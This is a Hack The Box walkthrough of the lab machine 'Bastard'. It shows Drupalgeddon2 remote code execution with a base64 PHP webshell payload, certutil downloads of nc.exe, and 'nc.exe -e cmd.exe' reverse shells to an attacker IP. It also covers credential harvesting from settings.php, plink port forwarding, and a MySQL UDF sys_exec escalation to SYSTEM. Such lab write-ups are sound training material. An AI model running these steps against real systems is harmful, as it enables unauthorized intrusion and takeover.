Hack The Box - Bastard (Without Metasploit)
Configuration
The operating system that I will be using to tackle this machine is a Kali Linux VM.
What I learnt from other writeups is that it was a good habit to map a domain name to the machine’s IP address so as that it will be easier to remember. This can done by appending a line to /etc/hosts.
1
$ echo "10.10.10.9 bastard.htb" | sudo tee -a /etc/hosts
Reconnaissance
To speed up my recon, I’ve moved to rustscan. I’ve also created 2 “aliases” called superscan and resolve.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
$ which resolve
resolve () {
cat /etc/hosts | grep --color=auto "$1" | cut -d " " -f 1
}
$ which superscan
superscan () {
name="$(resolve $1)"
rustscan --accessible -a "$name" -r 1-65535 -- -sT -sV -sC -Pn
}
$ superscan bastard.htb
File limit higher than batch size. Can increase speed by increasing batch size '-b 1048476'.
Open 10.10.10.9:80
Open 10.10.10.9:135
Open 10.10.10.9:49154
Starting Script(s)
Script to be run Some("nmap -vvv -p ")
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-12 12:54 UTC
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 12:54
Completed NSE at 12:54, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 12:54
Completed NSE at 12:54, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 12:54
Completed NSE at 12:54, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 12:54
Completed Parallel DNS resolution of 1 host. at 12:54, 0.20s elapsed
DNS resolution of 1 IPs took 0.20s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 12:54
Scanning 10.10.10.9 [3 ports]
Discovered open port 49154/tcp on 10.10.10.9
Discovered open port 80/tcp on 10.10.10.9
Discovered open port 135/tcp on 10.10.10.9
Completed Connect Scan at 12:54, 0.01s elapsed (3 total ports)
Initiating Service scan at 12:54
Scanning 3 services on 10.10.10.9
Completed Service scan at 12:55, 53.72s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.10.9.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 12:55
Completed NSE at 12:55, 6.27s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 12:55
Completed NSE at 12:55, 2.41s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 12:55
Completed NSE at 12:55, 0.00s elapsed
Nmap scan report for 10.10.10.9
Host is up, received user-set (0.011s latency).
Scanned at 2021-01-12 12:54:56 UTC for 63s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 7.5
|_http-favicon: Unknown favicon MD5: CF2445DCB53A031C02F9B57E2199BC03
|_http-generator: Drupal 7 (http://drupal.org)
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
| http-robots.txt: 36 disallowed entries
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
| /LICENSE.txt /MAINTAINERS.txt /update.php /UPGRADE.txt /xmlrpc.php
| /admin/ /comment/reply/ /filter/tips/ /node/add/ /search/
| /user/register/ /user/password/ /user/login/ /user/logout/ /?q=admin/
| /?q=comment/reply/ /?q=filter/tips/ /?q=node/add/ /?q=search/
|_/?q=user/password/ /?q=user/register/ /?q=user/login/ /?q=user/logout/
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Welcome to 10.10.10.9 | 10.10.10.9
135/tcp open msrpc syn-ack Microsoft Windows RPC
49154/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 12:55
Completed NSE at 12:55, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 12:55
Completed NSE at 12:55, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 12:55
Completed NSE at 12:55, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.07 seconds
Enumeration (1)
Port 80 Microsoft IIS httpd 7.5
We see that the web server is running Drupal. Out of the files that nmap identified from robots.txt, the CHANGELOG.txt tells us about the version of Drupal that is installed.
1
2
3
$ curl http://bastard.htb/CHANGELOG.txt
Drupal 7.54, 2017-02-01
...
This version of Drupal can be exploited by Drupalgeddon 2, and an exploit script can be found here on Github.
1
$ git clone https://github.com/dreadlocked/Drupalgeddon2
This script depends on a ruby module called highline, so lets install it.
1
$ sudo gem install highline
Exploitation (1)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
$ ruby drupalgeddon2.rb http://bastard.htb
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://bastard.htb/
--------------------------------------------------------------------------------
[+] Found : http://bastard.htb/CHANGELOG.txt (HTTP Response: 200)
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution (Method: name)
[i] Payload: echo KNYMIYXL
[+] Result : KNYMIYXL
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file (http://bastard.htb/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)... Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file (http://bastard.htb/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)... Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file (http://bastard.htb/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)... Might not have write access?
[!] FAILED : Couldn't find a writeable web path
--------------------------------------------------------------------------------
[*] Dropping back to direct OS commands
drupalgeddon2>> whoami
nt authority\iusr
The exploit attempts to write a webshell to various locations but was unable to do so, so it fellback to just running commands instead. Before enumerating further, lets get a more interactive shell.
We started our nc listener and we will upload a nc.exe to the machine and execute it to connect back to us.
1
2
3
4
5
6
7
8
drupalgeddon2>> mkdir C:\temp
drupalgeddon2>> certutil -f -split -urlcache http://10.10.XX.XX/nc.exe C:\temp\nc.exe
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.
drupalgeddon2>> C:\temp\nc.exe -e cmd.exe 10.10.XX.XX 1337
On our listener, we get our interactive shell.
1
2
3
4
5
6
7
$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.9] 49251
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\inetpub\drupal-7.54>
user.txt
The user flag is located in dimitris’ Desktop.
1
2
C:\Users\dimitris\Desktop> type user.txt
ba22XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Enumeration (2)
When we list the processes that are running, we see that mysqld.exe is running.
1
2
3
4
5
6
C:\Users\dimitris\Desktop> tasklist
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
...
mysqld.exe 1064 0 38.056 K
...
We can also see that it is running on port 3306.
1
2
3
4
5
6
7
8
C:\Users\dimitris\Desktop> netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
...
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1064
...
Lets see if we can find any MySQL credentials lying around. Drupal’s config is the first place we should check.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
C:\inetpub\drupal-7.54\sites\default>type settings.php
...
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'root',
'password' => 'mysql123!root',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
...
Nice, we got the root credentials! Now to access the database, we could run the MySQL client that is installed on the machine but it will bug out our shell so lets do some port forwarding with plink.exe so that we can connect from our attacker machine instead.
First lets setup our OpenSSH server. As HackTheBox has disabled outgoing connections from the machines via port 22, we will need to configure our SSH server to run on another port and start it.
1
2
3
4
5
$ cat /etc/ssh/sshd_config
...
Port 2222
...
$ sudo systemctl start ssh
Now we need to upload plink.exe to the machine which you can get from /usr/share/windows-resources/binaries/.
1
2
3
4
5
C:\inetpub\drupal-7.54> certutil -f -split -urlcache http://10.10.XX.XX/plink.exe C:\temp\plink.exe
**** Online ****
000000 ...
04c000
CertUtil: -URLCache command completed successfully.
And then proceed to portforward.
1
C:\inetpub\drupal-7.54> C:\temp\plink.exe -l kali -pw kali 10.10.XX.XX -R 3306:127.0.0.1:3306 -P 2222
Now if we check the open ports on our attacker machine, we should see the port 3306.
1
2
3
4
5
6
7
8
$ netstat -peanut
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State User Inode PID/Program name
...
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 1000 526480 -
...
Now let’s try accessing the MySQL server with the credentials that we found.
1
2
3
4
5
6
7
$ mysql -uroot -p -h 127.0.0.1 -pmysql123\!root
MySQL [(none)]> select @@version;
+-----------+
| @@version |
+-----------+
| 5.5.45 |
+-----------+
Exploitation (2)
As root, we can write to files and load arbitrary plugins. We can use this to create a sys_exec function that will run any commands as the user that MySQL is running as. But first, we will need to figure out what architecture the OS is in as well as figure out where the plugins are stored.
1
2
3
4
5
6
7
8
9
10
11
12
13
MySQL [(none)]> select@@version_compile_os, @@version_compile_machine;
+----------------------+---------------------------+
| @@version_compile_os | @@version_compile_machine |
+----------------------+---------------------------+
| Win64 | x86 |
+----------------------+---------------------------+
MySQL [(none)]> select@@plugin_dir ;
+-----------------------------------------------------+
| @@plugin_dir |
+-----------------------------------------------------+
| C:\Program Files\MySQL\MySQL Server 5.5\lib\plugin\ |
+-----------------------------------------------------+
We will need to get a copy of lib_mysqludf_sys_64.dll which you can get from /usr/share/metasploit-framework/data/exploits/mysql/. We will then share it over SMB using smbserver.py from impacket.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ mkdir udf
$ cd udf
$ cp /usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_64.dll .
$ sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali . -smb2support
[sudo] password for kali:
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Then we just execute the following commands on MySQL to load the plugin.
1
2
MySQL [(none)]> select load_file('\\\\10.10.XX.XX\\kali\\lib_mysqludf_sys_64.dll') into dumpfile "C:\\Program Files\\MySQL\\MySQL Server 5.5\\lib\\plugin\\udf.dll";
MySQL [(none)]> create function sys_exec returns int soname 'udf.dll';
Now, we can run any commands using sys_exec. We start our nc listener:
1
2
$ nc -lvnp 1337
listening on [any] 1337 ...
And run the following on MySQL to connect back to us.
1
MySQL [(none)]> select sys_exec("C:\\temp\\nc.exe -e cmd.exe 10.10.XX.XX 1337");
We then get a shell as SYSTEM on our listener!
1
2
3
4
5
6
7
8
$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.9] 49271
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ProgramData\MySQL\MySQL Server 5.5\Data> whoami
nt authority\system
root.txt
The root flag was located in Administrator’s Desktop.
1
2
C:\Users\Administrator\Desktop>type root.txt.txt
4bf1XXXXXXXXXXXXXXXXXXXXXXXXXXXX